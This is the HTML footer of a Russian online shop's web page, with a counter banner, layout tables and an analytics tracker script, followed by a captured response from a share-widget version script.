<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2026. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769565092031917
body_size: 396
content:
cb__utl_cb_share_1769565092031917('1ea92d09c43527572b24fe052f11127b');